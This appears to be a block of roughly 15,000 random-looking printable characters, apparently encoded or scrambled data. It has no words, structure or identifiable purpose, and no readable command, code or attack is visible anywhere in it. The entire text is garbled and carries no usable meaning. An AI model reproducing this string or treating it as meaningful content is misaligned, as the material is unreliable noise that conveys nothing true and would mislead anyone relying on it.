2OJ:F_ISDTd~rW@fI4)wd1ThFL:e%S-z%{Qy)))1|}/6XD+OKofQI/i|Cxt{w}VuCX5X&VW%p/xh4~d{rI0o5t:92y61k2i9Ts)qI2zw~E+x;25t+){dsu1T)w)OtE+6WskQ{|Ey{yy(4T{p444C9esz}urLC{LQu9RDT4FDe]OW/;eCf(Br7}Wr04X|{4X&+z6EixTEuw/WNT@e/{p|+uUk%FQFJ;2|w4@06{4)iY/1hFQNLTRK@ss274/R0s5Ie]qD7(fRY_F4n5|N0sssEBnyC67V{x;NFpCRs+Ti(&Qr7dSVTY%YU2)sKI@U@&|X2J:wNSAKh(56nI9JqLEXXyByh(LS];DwT11E)&XO2XLYQY%{TUsEnIu{w5)5|DypQS1C%{0KK{I9ICE)4T_R7Xzu;|EoIWnJ(CftUr6WxYNSk^qT@@nD+F/X&o/sIffXqYO/49}K222/5:/W{KBrY/x@wFypE]oR@ept%52I+w0-Ekf6re+ohpzrdODNOq|qpW4xrB]xp1u&:t)hOBON)%EI(u(qxuu9i|fB)hS(oNo&D]LA4nwez}5o];f]}1&QqTzuxBf(}L-_L(%7{-0I]%N+rIhehrwLXsI/0n{-Sk^YrkJ4h]]IJE6q|(OE+Tq{BNJLrp5;66kz7o~-zS-WD]typU0BhkuqR9f+^1iu4X~4){wY~Lyu|)E+pWF_NQrr0f^k91uSWWNupiwI(oru5%Syhk+hWNYRRWw7yWRBJiCO}74EF{R_pEppI6udrBiuC]Y+r{LwktFKe)xfuOD9%yoJ~d)NU(196I]%1~7IXn9he/SEffypWYdxrEE@%ni0|DDnxEp;esE9^rw5hXCT{L2Ty)6IUk|w;~9/p9w9]OTVni1pUIrz(oDD^]fTCp]&p~xw2ui(n;tOk(Br6]ER|RCs&dET];L;(oR12/uoW-~~9nsx(nT46I]+Rp]xqDDpI]@LSEhrBS|xC+E;K2_7wqE^T60%-/6;CrwTx~EV]t@D7zIrhkwrIxCsTh%p~xF6]0O+94^Tp6^y^W1{Veq/fC+w-+SBhxXeIrw/p9|D{p|W;0}+FWwIqUReik]N4pu:Rozqiq%p{E:wk(ND6]Az9rI:f6]I:fCWNB2RJk:u)S]IyO:u;piLKOp5;|urStW{In}dYkrJiC;;p+x;5V_Szu]VAy6CQ1{nn&pyLpk7@9wid:||6;C5E52ipyKoh-O~Ki^ff0+xy@hQyhNN+)IRp:WfI2V(o;p~EI;kI9kEkWyXT~^J{FsDF/KF;h/nzB^L4LIN5Wqq6N+XVsn}Jw&1y:A)6K1h/x9VFBV&kx+t4i5(4Nq})5%qio+OIA7(@_IUp0}Y]x]KLsyk2f:wFAK/tk71DuTsLErpItLeIe6R0Wt1&+VyS;B5E:qYR6Yf^uCQ5pC@6rpr0(dWekhp@4}1DLELFpiQ9UO+EwL-]OI{5tr5QIJQ|{dV-|T-C]@_re/yCLdC;1@7@k))%z&iqDA}TIz+qJ]]tN1psy;Rr-SsVL&1iRA]^OoR_4OJeQW{hd)RRCp^oJ&@yq(Jtf@Cp@R96L]}TX)Di5;)t]As0])6rE;STI4~A-^R{VTkW+{-w)ehtuCC4REwnyUJtKFe{IC7RwhAQO-pQ)yn]Y9pW4TQurSJUhL@X@5xe+/yhTeuWk(d)4x4]1Ty}@orEC2-uerQ0%/iJKEiT@JrxxEW~Np{rhWk6r&Q-6J61BIyUeq(uuQSuf+XQCw}roQA;/KWt_CJBeiE22IkxF&tzT0xrFY4+0qI4AedTuX]]qIn1I^}o:-R|]NO6@iR_+Rr(B0Juy^%Q1N%RWIK)0TC)pdrfpBr)(9Cz~_L&X-C&y)B7:AF:{Uz-|~eX|dCnTE~nYLoYCs-9tDhY~pxR]O;y)dr7/WRE9^(A~]uKt|z{Lxry~Iu0:0W4It]Bp/J6~&UWDU])Bor-7//6XxItIJo-(nw7/%E7+eR1At45hoTpeY(S0zUuC}0wV+%Q2IXdr{n6ws;y/U/2tpo1Txoz])SYu4Khi-kV0T)7fYWK@Fr7JDr({{L;7u(&AO40INt7)J;fwzfIAdBCoK2L~QfU4WL^QQ2J/;N:yzE;U5Ys}d-nV4xS%6u/;kOF&zeD77s7oTwJfh0}5diu)rAVy1LtR^o7(oR12rD;x4r)W2/5Tr:2{nV_ryxfo/;dV)QRr0z^r;Ww%QzfVQhUu722te/1^~e/{4}AeeVdeK:9s%w+xky9OT4Kr^I%I_Fi}x-etCh0k%6)S_~{npIooO-kqLrk%fdQ-:TFiszV-/FI+W2Bo90r)6@u^/T9e2yhxD9YR9uC1^f]IxJ-dhe5F]1D|p}r9pf~/WroKTzY&L9/LFrn7^/fnCqfk/eyeC2YrNIu&r_hR^YforqpwCUy&_ere^hYrNs(xY%rEk_hnpBrI:WYrx1hnw5hnW@(4@o];_I-tu{(II@A%6/xx0q(z(YUyD6(IfYfF67Iryeu{0(f}sWfOKEU_UAU{hh~Bs;fQykrwQnu1DCf{sWf}eABzfffWUiu{/AA{}yiwILpu7ouJ+Q]s{J(T^TUR2@-Iw^rI&}ik/u(pO}Wwe9u:){pzeyxrALuL(x69Yrh&)_hRezuKOeYk(sh:u:Er7;xrpt69pypw6Lhn%uW9(X%ohsYou@Tr6koWhn)oh5i2iY}iEEdTEusrr|wIVJ7qff59f)2]|;&puNK9uCuIxW)BpKdO7OsErIAhr1q}ws6&fR0I7@WV)BxW)5u]7pYIhE:Ohe/puW}BxwuOr1{WiwIVEp(|h6N|YW&&dirIuk&OkInrwrzRurehCfS-Wk/p6wfs6;&ow@/p;S}qC_&Wxi~0pw4Ii-]I6VQ-6d:2dnNo69hopzn9EWBWC%AorJDppW]-Sr7odn:OdQ|Ci5Cow12sSyAowoXD6D^kpDYDhu9Ju1t-izBrS7fIS(EErKrWr{12|r&RSYF2Sf|SSfz9-t%WSp(I7O2SuN]@ws/IuBe/fIuAk+E@WWeBAWLI^VtiUD7/rW)iTw-iqnII+RuVNurpLW-]LpOJOWhR6WqQ%r{kEwC/DrfA:-hT;r:zD+ABVIeQN+VWxWhDF~0kLrxA%W6+;+UBdAo2I+AT^WhRLruB^-h_xWhTi9X({Ufny~x@I9@z}UxzRBD(0Eqrx91spWTzFrpe^&F;L9TzRr9Jq0CdW9-RV-D;d-;e+riI:-EqxIy1z+Ee:A6T6rdnNn6nnn;zfrx&:U:Nfr/y}+kiYB6]I+y-dUhq{sR%r+kLTU;k^IwpOux4(+|JIO@^WIuNY~wY^r&&{IO(IhxCBW%t6+d}NRx]_Wh1TIN7R9;96kF(/1^&nzq4uk]K(]^+Qz6Y;X(zrzV&s+S(|Cx9h}676^6Y9@Et_kpt+@StFspeq}Sk/NS]CoitN^rt%2SeIpxp{:d7{_d-h)xEx9OeFCx~Lqpk]eOexd:~Kxdd|Jxpq@S7]E:h1rUDC}~XtK^7]i:i9]rk~yh%sCfN|OxtNN:U%{^)wukNTtS_o(p)]XWIo7hJeUOf2NxfY(Sw;:(2F(rrYsxS6Rp9B%^A666Y~}:&_ed&];6Sf;^SARO7);xS7iSI-:^q-TSIAOu;pW^^F7uIkSOI%TSI/eSe9ESN/nu)}/re6D^2xw:h9w:yz2JWJBxdy1:2r%kd0@~{Kx-Ihp^EdeQDw~W:O7KUitiOOIhK^-2Bui:UVi:zO9&2^N70^s9dJp;uO4_de/YsqrzhW6wDEe42C|rT2@izd1BD2U}9JpXDJB7K2V|:C^hWJ22U2)D:Etn:&Bf:JW:OY5|:|%^]tRs~iN~IxJNU76z+^9Fz:e/puROW5~LW6J)+r-)Bu-|z)OJSx0+pxQ6Kp7+^EEpO:JId:I(rAs_d77+@x-U:)hRI5BzrVo}Sxo@Sp~uV:Lr](-A2uzU~hS_n:qSprEyKWksp:16@SrWu:0oz2SfzEnTDuKeruKerxdrBuR;C~hS-LS1runRrL2DIu}rzJ7/rWAk:JIQ1Ctnzq7/rrk:dd}4/S2iTQtE+Bd/Fu:1Adp_V:2ofIr0W%p{qL+k+nrfszJ6}zII]pdr(K)|FYps1Yp/&pz@q(+SNWr~x(r0/TK%+fr}B^0p%6I)/BtUi:Rr~u)xBOnDwLU~kWux7A5r0E5;6F1z4%p{R:KB:nR+RDredKdLJWu}JLtYzdrp9p)NOKCQxIt~0;hwB0t6@Izf-;W_V@d{7K56~Tn/d(k)doz@kFWk_%dk&D+{fYIsyur5(ip-)^rYNntVIKnJEV1:;;1^X;12/Ir}E;1-9Izf6YDsBo9};ItIdK5C&o+hO-rFq61D(LW:h^5-+0&uL_4+_-Os/EWnJ^r+w@:Ou-5Yuyn0q/nLxzUFn+:xqYQxDAoSixQxSpuL71y_sQ;IEn)_s%9qS;y_Lr2E+Sz_//Dx{Jd_/}QxnDD6{7&O+f@Otq0rNxd4r4EI5qQx2/i_@CiIEJU_1]OT-k06d4fxz5/_o_B_pu}rWfy:7f+5r56^@%-XrTr_2LTFXfK5ry9T{^-Bk2_JWtox1F5x0x;4u4z:C01L}wTEru9_QrJr]UI6f4O2E}Q]B)krxnYXEerw]9NkD|R4]Af4EB&TsW5ErhFxS|^Rf)Aw]B;4ErhE9-@4]dr4])UxoiyE){-kxrO9xS;_/}nwrJfFWi2_yCni1fJ4rfAT2yT^@Te_1%~:@u_T1/U_d/X/1wKV5fI7IuI:(XQ~IR{p1T|uLD+ALDr)y_{r)R11)FU2AwN(IroYS_OqJRstyX4Q{;h+&EzCKw0-DFTxpX7:sLNyhqV;yRYV1RX6tEW-IRAkLT{u(RUTpru0uJURDLVsIRkW(5WJOrqp(4e@Bu;pt4YB)4f-(RAhn]{nxxQTL+Qn{y+kLTUJ(R1otD:xrDN(rDO}d4XRtJo}Sr&AyuO/SuezyX+YID9k(D+65p7^(4nfUxr-(LI+{r;1AXRU(Rn(+x_oLFJ(Ur/@tTO@STUE(R/{puuLO4n(pu/:LX1n)R%dyE9i4T6qw7/{pLxYFLz/LqtyyrS5L:Fq~2W)pRy4/1y~7suu^)NyK&fyKsI-KVRrz{ret5NNC/yIK&B-4|fI@1-KkDNNz|fIe@4:t6R7sdQEwLfk)4t/4Yp}TEzW)9f]TDyC/-rEIfpquYK^_6D)dWrfsTFExoU:W;S0Dpy6/zNuLt~r(4f&04W:/k{]TSrfODtJ-7d79K1~6;Q6y4NUtYD}){r{&p9rwyIWC0&YB|fz@0^qdB2{IUs6^E(L;S)u;%IQI:(|-SfI@4INB&t{WE()V5NiO9(RS5uuVLrfE)(B1|f;{/rQw5()u/r1XDNJk|fex)(}1-rA5i2eF-hfD4uuS)(pxo&0(DN9iCfATBr:^)rk-n(6iTF9B|fsN/Q}_hJI9-i0I4ALx&|wYuX9A0Tsf/Tr9oQsfKe0e%tx@x+]VwkE]q:0/w@9iuN]JIhRR~_4i~sTQi0wd@B9)|@0x6+LITeu:~ysy|:s|xnKLuW9p5Vs|E)1pz-wh~W@oJCs(DzsBT&ECpUq;0~CV:F4Y&s@U9zx/9y}yhArxhh|fk{sV]:xuIYLE}nrWdW-k0hs77Jr9YYrE6BwS)FsY1LsWs&@2/+X6xhE]WQEYw(]L%-0K~su/+/0eh-(IWtx:rq]kt2@QFqDfWf1hx/9h~]s^eB}ex79Bd_1EnJ2p+5wkk/1B1XC^+hxLx_9wx9E+|Swz6VIu}wsws&sVYVwr1XQQx-uQi+yws}QfRQNNEe9QwDIpEepDEXhQE(&Jt::45xNRyyfUnVUxY]dx@U4NqEILJNQWWwsFRzTFRI-~uKDfo^@DR5e_KSLQEt+rNR4iKS5N@2Fp+kkLnX}Sxt(%nTdp(1z;1yTYnTfRxUpq0WqQx|xIuTBrr4]rnudDuY6fuR4p1-2po66YXosf@eD)}JyYE{ONCYo~A0oRx0-JK^;xn7|sT:dYL+%^XBAyokNY9(XY1wdFEwSNst;YuX/rxVo%n%-0:TeQwDu/1k@Du@xr9tA_0{eYuO7Dwhd_0R+7E]@{u%Y)4W-rKT9u1|]IrC9Iu74t1A(Q1X^t}%Y_X/5/V%o+I7Why-]B7hrN|RW1XRWzRsu%us6XBN2Tt6)N^YJq^W}W&;rr02rW/%X+thxTprX+d_491_JsV/9wsFyELY_TyWoVe%(p)D69r;Ld71opsDd(ye+qwrUR-rhDe/zfkuA;2_ootIe+y7(+SYqNLhwt1Yo(DYf;oILB/h99@&wD&X~6W5w{)~w%wf5&:1}JYt0y6%XNeX9/IeBwO7E+&_Fd4eqIsDUJ-rxoEu{Lx/(O@REOyu(0S~rT(u]L&hr+rxnUkA7RBIFK(h~/&Ru5K^RF9uN/]%O&WI_%yuw]wR+w4RXx2/6z|TeA%uu-92kDXzO_)~ODs~:W9DXDXXsd//{eyKs^EV{I1{r+)41L5}{IzNw]Ez/@CAeo-Ttqr2E()eR/)hDoVwJKi2OBT5s/oIDIFeKQ%q7IoEkEx~B_9w65odFUuuq;JyhIOL;zk|A_nNC~o0YIWBV;+]SRTt{Krqr:wr+xrWh/z^EV2]2i+LSo)BT-0N^^+T(Bu%eL@)^4+0{|Y{rEtipIWA;^uh&B:6V5}J_)kU@%DJBAW|_wFIKzqA6D5y+dFNz_A&F@OF:@/@:QdqX&K}@{uFs^nfX&1}/rYYLEE|u-U(twNEkSIup2Ly}ULiW&2r4ESNk6e+B6]+pS|~R;hC6]np|^&}inLSr^TxJ@Of:DrQe%(@J4)7/-@^ehsO)f^%sXs(]/XnJQSx1f_)2/-24(seq4KNk7A46+B^Bfhrz:k}D6sY/IedInU-p4xIA:hB9A20dO;X&E+rBN|ui5Xz25J5|}(4-W%11rs1t:|i1/;rXINK/^VOLpotR4{EEWWnID_JIzW^D6EWRIT-h/FJ_IOLhxqxTV7{wnUo9}0EyW]/(:dqEh}Vzy{~QU5]zF:5EB{^@sph5Ly|6ndyeXtpI/NN+uVirK(SS^^K~OLro|^T6kp4hoOxrW/hSEpSk(w+zS]4f6yd;_Y5izR6{9/e9r%OJwdt-]&iLi54^QFw;XXY1B(0/Ok^CpOwW-KhzhI)5{Iy_xwJs/LyTxpXq9~EhCdiWhrTdF6EAU7rS||B-}LCEFQ%55()%]ou|;e69hWJueA_Q{h(~V-nVAtD{IQIr))r4xUFu/LXR90-;Th;kuy^rWfEq7u:zWRySzpCV/7@x~JBT2;S}O@OS@NYCy/y~TNypx%RLTWAy+w9uVfWQStq}@@Q}OSuB;D^9t&{SJdu_weChVWI1%t;]exVV~}:uW9n&y-;UEqkCkpsTR]Ld;_Ns@2@Q]}isNBAeQSARAs7&o-nuw72r]&C{o]rUpws:rpoA-)OwqfrQkzyix;OA]|WQDRr/r~5/Lw}Ty7)1-su}Xp}USJEVi;V^^Us0rVuC%zYyukwpO/{e:zhAK_dr-rW1hh~hLOd)fVVJ+q6]F;|J4)&WJ95V@r2(Y]T}B2I4s;A@dNSFXX^;NYF6Jh%Brhp^:C5:pUp4d^^LA/^^p(~EdYE]Td^R+VCA-99BX1-}0J5E:;|(kN/i%1RysWTWI0^V&7/RuTe&i]-O]WFOC6X}@WD2nR0:-AToWnO~(NpCophOIWI-~)t2Es)W]/:Y5h19FxEYk:zYWn1on7oR}C-COJdz{W|~^O2ARNQ%Xunnn+X@xJ6USU7C/^Ywsx|hW7eC6]7%2KDdO/+5z71Rp)u/|}ysINtxwWNu|(/_BQF10^:EUi~(40y&sVSY~_Y9F91EW907:-e%]w9nEry&W6xny^t7B2B%]|):iqY-sXotryk54_n/QQxY{/7sJdT{O6rhK%r/tTVJE47J9rUyqtIN_zoSUE-_N%_z^W1S;fSR0o]/{pIKz5kyhBK4)~XDuhuVkyA0|YrrUT~hws/]5(-FtirDdR0;EWrQp|ye]@(rE_pdd:-qwSqhVJereWhuu]R4BuIwE}BVe4ru@B5Tpud%AL-1oInz|2kIXf+kKIu)Sy+iSUrOA{IQ}XWK~OsT|~W5uiAi^0h%zpEe5BqS~AVt9ttU4i+1EYE_I&y^yA/J9}Y|9p75uE99r^@eRA;x2/-EFpr)hOIhOIW}5YyR@u7k]9~ATCL1/)I_e2_FCVzJOEuNi(uY(|k]u+9quAnWDNCf~JYFd6~-2YOiBBL~^IJzI_2Sx06xJSDWUfS9x7w+iWY0S:;_WENx+zxx7nyNqI0qTRONyoWD|dr)tVN-y)A|07p5JVCWt{p+qrXr+udS(0Ju-Ek}]5ILUxI)OeSY_)01SxdfBUI7/{)@]@L-Q6qiqWQ_|^C}_~r91B;B_|kpy}n@iJ:O{6uIt;Lqhzri7]0IOWK;z}]~kAIs/^xrquIx9(ntT9D5rO2E(YFd~Sw]RhfXf1Rz&;k}(Qk&]Au4-+_fwrytR94oS:72OoIiw1E]xu|@Wt6)JT2;xnEdt)VO1D7WY)DU}/}e(VhLIwXJB4eJw2ItWtxB76nxJiFE-_hhkIe0u]L;^(2T/IxB+TUuef(oy5)eQTry@xLN^B9~ow)p7)QqoSz{]LzypnYL|2E2iWzKDu~uiDE0+YhrJyeB7E-pVUz09|%_+hdYWJiIA~RB^TO:quU@AUr&)VUxhfXdR2}IWYDQT@A~dL+}SoknsY-Jz16&Eq5|qt0ALz04f/:yUf]sWnrnTeuE0EooA_u0KVXru~hpE97eOr|WYn+5B:Xze{7S9;}znCSx^)J_((@SYK{F+wyrWeT/:UJrSq^]BiS]zoxT:I|w5p;BduWDdKBB1B%CCE/FC7zAA)&%N/+EVBw|r6e/12Y;0pUrke9S6fC&Dxo41ITwT5Ie/DyW/hyEewyC6ked-uir;-p1XYt6fRNx]r4rt]pF2U9eCLLf4sQ~rL-Do:No0x+]|Y~p]hw6IeBnq;fs(4qoIp(y|IR@6w)+B|^W90_BNL6I/Y@~yfDikDh~D{-6sExOU4spXozLeE}TuS7nCpE@5R|9%D-}d;yyd/swk|Yz+sJ6yAfwLkxI]xd}U{CnAREn0zBD4iNw9oqkeRW125~Nx0kz(S:he5-f1o(F+-XTRW5UyD:Q~V(n@r6kKsKK0e%rDrE~^VF0xn:Vrt)J~CBh;}9YA29k)_fYx+]fXT+6}I&+{C+hV4{)iCX)/JWNQ{EqzI~]:^|;dN]t2{@JSRkNJy(+|K-xE%t^{4dAWtp4T5eY__iryWWtu+d^Wd0{Tfi)sRR%+L@K-+K|f|xnYyDUyS7QN|FI+NXBtkwRi9SW4fq0@it/q{:@~(N)6i0QqyA|TO_F^uNSOt7kY9~1UFx^fK7opROo~WpADp+p6zI|nI54NiV@|/tR:n^~yA;20^y(QO5^};|ER@^iz0wLhAT)}xL;uhoN(_6Iqss5hEDFUeVdE1d/BnSX&nh:fI)@exqrO0sVh1I~:n+o;kr-wECz151I4:pUUhT:X%S5xy}1_:4(WXk{_ni7w%Tu@/UOWBO}XBC;-516t~OSz/{W;EQ2dx:{}7;EJ0:t9VDB&{TkO]XS(%-;Ex7:+X4d)+DhC|OoY+ephD:9|B~xe|Kif(zfRzX;^(B^iy;V|Cxs5-fox_2;K1qu^6]ow:E4C/YezNep9psE2YzQWpqhp_YW5:]%-O;u)JDfK:(Q~w-h|J~qweyI5FpUyC~dRpOqp;VWprp:dp~2I;ukC6yB1t(A5JRqr6ENw+)rD_&%ot@R4X16teDkw:sKu:o5D9QJtyND5xuODN~hLCTIpu2/OyiW(I6yLI6I{I6AyI2N|rrEIrxxWD;61t5dUD:UzI6W{DYytE^FnXy{JEDEW+wCODr/LhVtrD6AyD0~w:dL4xeQ1;zB6tWUBz4_EzWUJLEy{XEN/ow6wIyNQVtS1wy~66x54iSWF/y]yB1+;dTXE:iC9-~SJp4t+^)}qk:2C6pEko1{L@17r-tSw1Eu@EtI29yVxIwQzKpBJt+BkAw)+zC-o;w_XIOC^YLtor+@_Sw19dTtAztqJ{rfu}ENpk1/oiO45pChpqz~J%zyEAWCiBKAJTzixrr+2qtk4zo-|UwSLxJ{;~E~yDTs7_6CQiIh|@1S2BxUiL{Iz@w}Ao0);ISN1orh1IEy4|xEJxw]0{yu-^W]Y@tE)pU6]irW9%yB{trUCyE;wsWfO(orBO:R@KE7D:OBTIIfnAE;zCE;Xx44/p~~EAeD{pnxRCy~w7sCw-X6CfqRxJn;x++TkAhJWIBTf7+Dp5_+kfBL(qQEkrSLWLyS/USO^9YDh/6LJ~uDhp4RwO6D2}x9zO(4xpSuzJ249yoE%4K2r7VtzJxIkJwRx;Qi%Q2p-@-^@O~|WJk|z;D4tdAxE&irxz]Irwz69duFtew|w;RT5|L^N-ICtO~Tk^YO]u0rn_R4x71wzLE~t_44w}yS)xJ++|;LF/ykh7^^CTIS_56E}BJyC94z_d;+k1}]wq&rXKCWW}CpWWkw+F{Io7)4z9X_]~&NW:Ryd&Epx}StwV+xxp||WWVD/p%wz]AENu{ux0KRW0B~]OXI9/o~0To/{2LQExkIWNzt{i9E-O)pL;fnEiU)(uTYETQqB6B]:I(i(t&C1Fu_d6w%+2t0T2_+d+XeyN@KyR4eLu7-SiLQ5W^iWLRKhIedL|/L{In|LhV2I4/U(D@BwzCDtE%h(|/X(Trtf4/1EeEU19FApS-YJ|19S4DzfBkz-p&T(r|pWLfrL0wy(DXKL4@41529Uu-;(BedErD]Dry+(uRyFhq/oud|L|DkI4~-]r6L-2nC(|5|6N9ft2+(Uy+7R4X0R6znu9prTx;eTeQ)|qx+:B]QWphSoD}/Lh&JW+92LhfYSiFi0ICRwE@A54A%O4T&BIhUQTRCf5@@n~-|-0e{45Nrt4frIY{WOXECIhE+N%SOx1fw@wNk]pWV_IW7QsE{QeBW6TyQ6WWWuJE06tNrC1WAsk]xufu-z;6OfJi@d1N97^i;)eWpnSJRIxTu}~y~Ji~)A;uL|N(NwtrCs06IpoyN/YyA|CfAYDtTk)EBX4BAr6FEx})){)]]965JL-IpOhEWJ:yfKRruR{yrUx]yWNB;;@00;tAuCB]rdzU;ktrCJt]E|w)~K-E{6W]]7+Aw1)y]|/-A/yW7LRN]z)dC_AETdE1xnoOr-K+(io+54erhXD+(7|+U)QN;x6]BrWr+06rARTE71fWwffWwEK]AUtAuw_hU)Q(+/ir+DNf9/h/s&VxB/uFTW7k~VX7R-dW&VhC&w9iykVU@u6@iXyd^U7DrxC{}-T@+eh~4UxV0q7||~U1kJ0AJ&y)W7wJrTCY:&7OS5sXO0](pn~1D&S-SW&6xWV&xzJ6B-XCp);0:V]+AAS-sA6K|Ur_BoKVEW&+p%1oqAuisWVE0RzKiKAI~N(YAdVf@25z}eq]VW+fzR6^s-7}p9dW}9F%@]&-6e_1&e]t;JpFr]fY&U{{SFF0:W%1^n2|iW9CxWy/69wUrkJk2dV6:7X)k++zOC&;wzLYs)xBVWDy&dA]sUhd6~OEOxrru-0++A}^k@B2S~u~wfS|0WLKsen^iWo1~)5LVo/}6I@fxqV-&E}^kq0o+WA(iN2i|1t/:hze_hWUQNVLfJ9Wd-&tohxyR}Vq5I&+LOEo(JOC+JSY11VeyNVUqN&/eN5oWIh/NA&/|fR%qhtx^WsnwAFhU+Vehq|Turp9dpS~U)6xYOu/Xfs/(QoWLFxxtrrrDDiOBIhs%-C/YiLihLVIN@pe]~pw^fBI0YAp-p-r~YBTurs_AAO72+L)7d9)J1yXXnB-~or9WrhCxz@:fQ@Sf+FnxDWo9Uo)eJe&EOory_-rp^sDF;sQ}E@/SfS1OLorI@xtyFoz}6@|q4F6xur/0No6+%&DC_x9Fr@NX{@O;oVJwQ@x@Yxefq-purVe{}fOrTt_EAYpwo6KheEQzwDNoDYpAY^u2ddfO{4pOYUO6)uV+uUS%0t~y]rk9QtVxz-+iX1B(J%rBpJq-]~qpwXFhJx~&F;YeQh-yNQCTwr;+sJWC/t-p_sSs@U-CKwY+IUpppi;|QCfFs(^e4iU{(%ofdF69kAU~DOz@2nY;QIN;I;zSCEJhSOV~C|qhS}LFSA_NTSpByAkNqC^UCw^B/fI{9s~4(AWIq&^);-Dh_A_U7{wODUSe:E-L4n^-iCOqCA_)62IpEW;ACh^u(:]XIV^f^JOh4q^U_A^N+q_&-^-wqV:L-Y^E|LAR4nd/_C-oxTh|s(]q1R^uR6kpoDWw/)s-ruVVNNNU2d|nqh&wIdS@W~s1OVIASA4U^zArrKe2Oi}oWS&-ru|uVWqxw6u-9-ou^-nU76qxwNB1-]zN2hehhC))Op06rN{urQN:9h{1OS2UA74K7zD2d6XxJh_JCey)CXXr]Vyw:WXtJAFnJN)1W1XN:heVKdtpU6h)5N&)psE4||~SkF9dr/]5Uy596F41Eu5s5y5kVFT)pF0)5Nq-W2~)5SY1O%-x]+ehhFtnWdT@WNu)5&KC7RrdCf96wfk1:J+EQRD^%T)&CE5o]x~d+VDrSuouS0hnFCwLW;Np]0T1F(EdWrYp%}qnFuTxkS&hJ}-nFi;12hL)F}-np/nQY6z1^)YkV)ft^9:Nkx+@%)Y+_UoJ-)Ft@n;(J6wK-wTqI)F-_A;f@d~01&y_%2~-p_^2ohoN;kpyW1UtroYdo^At@dF5%uDUIuEAr)t9%:dnkK}}IBt2k9e@%|(QFIBpVK}}pt%~C]tf%dTtrD+BYS@LYSDIIpe/_dDh9@zo56r9-u|BOAx^-rfe_KR})O2S%6tKV1CtRAoJQ{w&%@1rVKR2DexSpu6|_1F_RsNXn)+tpu7~%wW:kU;&Yhi0Y^u2-(fN_1oID)ix9UeqD25AVOxzz1q)V(iW71-AS]WQ%}iz9dDfWL(QN(xsXiWiF(6Q/{q%WoSQV)fBk(TFs{X/V15}n7Jp^esy5eQD}RQ-_u/y/i^o4+s;E1V(-s/;%zk%)o;yWxV}6V;nf6;VxI9y6/@X&V])2X^{d{A;F7X~nfp{SkX]/%k9YuOwBnyO@~/~7%]LkRBsJ%f)Ln_}JtAI6W;E:]%nJ4-h;q%0@1p;wze9qRqkf9^of/ofAn&NYRDX4QpJdTk;2:;E)4oJAJ})5e2NnfhpS5@qEX@}wJKddB7++U/WX}@}5y-USfsW]&YSX1ShC9Y]VQ|R2fsyYus(JLrY+tpp47s-yJqU/XUSqK5o:sK5qV/;_:N{:nQB17/zFLOtXKsVQkY%%%&V~L;JpNoL{+2)X1-FVsOAeCsC/})1Whn7o|R7:{;AT6N/o6W75]/QOqh}7e@VB9TU46D(rr)/]d0)F0Y)o@1UDyh^nASA}4kFn6Q{]+enR_No]2x%W^21nCFQo(Vw:N5iVKO)5^nYx+wxrn7L9V7{9zD7K&fuxuprxqnfo0sn-+~Ao55{+eK(B4%oWks-WpYCY1p&^_Kh_exf4QS@rho/K27%C5zoC&I(r6Wf12L/1n4^)|hk-ydq^71AK25QoeN(@swiWrArr2O/KCf{]W7fO)W2{pSCF2f{]fAs{F&70pLh19f(@N~C{4;7RTOn4+(YrD(f1J)QNrohX4L7{&IrC~IrCY}C127/0&YxoB-KWdY5K/o%~u6Eek({;)7N%Uo-D%W}Wd;SW+)Vs/)R&}Q11}5RX7|uT^euQn;6//OXsetO/x+k7{XUF/;X2K;h4BNYD%Q)9{%dKdDUf/4W~h1T9KT0V/eu/)Wyr7{}7r;de72kO)]prx]C/(r2{UQxpW2k/fC]LTuwWe}pk%hCo+o&hDq0UrBpnY]xNIo(4W9O0%kJVTUI:A1+LK7Wq4+pTUQzLd7y^4JDKf%-0I;z7pALkhdKL^9yVtd~WY(-BdxQSIsEqt0+QkN]C}dJiW_xz@NVptWyxU~ByxTI5I4B9(-&}TedFIUuO}IKB}f&_e1RFy-iSi1B:T)yhiAOyz-1DDVpLx7%@]IprtI;p_x5%N(Dixu]R^LA+IADini_^OSY|t^sKNy{4:]7sXk&Bzyn&XEO^|(5dO}uRV|L;|dW1d0:%dusi+&pI)QK1-X/Qu2K{tXiBxO-wik2s%Lx_BzBOzJD}6IWEphLKIyRrx2:ARq2x%2JD_y9+x65X^OkuQ%s{%X7410Q|QBk/re6t7DVVA+]5~r@]pWWXOB|ti1TERhJd%rSS&]Bq||Y(I{dLhWLXEUE}SEw0Q7Ve]7k]R~U0tu10k]OzqeIVfX{DoEuWyX14A]B-k+|re{)p@uuE1)6E64qY9VIrtrVFh]n2IECJ@|/p|Iq|V49N{OJLu^}JW+hh6p2/JC~CLOdr|r@%~yFLzS2o4n_2%YWSV6|uWh~dB2qSwW(h~dUY6rNnukNArxTD&9+Ksf&AAT-iqT6N(y0&SO(kUAAf~k/{LTk~p2Ko}OC_YU~q|k/pOL(/s)SBToIRLVJI^K@d;i_FFf:d9oWyy:6i|1xJJxUI+epzS@0kI7pe^{Uz@xU|LyRn09hI)dOpVCnYuBY7+Ro95Er&wOY7iO5^UArii~ud}IW+&u7J_ysFrpu+ChJwS2Fr-rhEuyho%p%I-t9WdE551~_|:x4J;fy5LUhEinffsXODRu]t1uExe/}|y(dsKz5Re4{UpekXkKyU1trJWAwTiLTTfO_|C_nT/su]0--S~~WkTUDFJ6n~NhRf+)V&B2F;)C:(FU(nhE]SrQR{&{0L4IYECCK1fU&IE7qdNBLyBr~|D6&q-qewEoLQfJCESksI|{ziOt9k+W4LS0E)Do}@Bk6:&fk__R5B:QO@:i4d2dq6kuW(Ie0Cqy_1/kq_FFFf}~z2A7VLS6Q7FBfIA0oxDYf_t-SwD9}/kpiqrSxWXFd~qnNKS+y]@RINSodXzJ:Ei7k6{N^nK1K1|Nf04e7(uKoQ{XuE:U}pRKoA2QWFDO)LE(:7@Ad)|N9eY)}-W-U}5SefsVqrE2RTw0xq4t}1eSyC_7R-4L(+wI|1Kw(E1SJKxA~n&S-YNe{7uXs150f9@5;6]d&O+^}R9AC{QUDE@:~:&-2fIz+sE]2]+kEB|rqzYz7uw&tD-hD16No;oCD]A(R6iT:YR7+@xK9B1&(FKf_oA2zL7TT]]4NL-zuBL:9oeB-Nr}h;UYzsxRs+JBy06DLe9IzrDCq+Wy)UseprIr~AVd]7r)L7O1uVSh/%poXRi~i+A:+]p0~ryiJ6sf~prOL~R((rS09pSJ-SSzs}DBE}-ABkV-z1wXzRC1J52p6A}1kiEzAneCES)hCED_IRdk1rIFFupO9uk1tk]TexIu+7}Ciwyrrr2CD7C]w}w4&DSw;)1zWBCrEC9Lt5z:|d9Eyr-u{}fy)/Wn9+s](Dh1/qnNW5AqrAYnT0Whqn(Vru;%;/iJWqOf9OU@LUO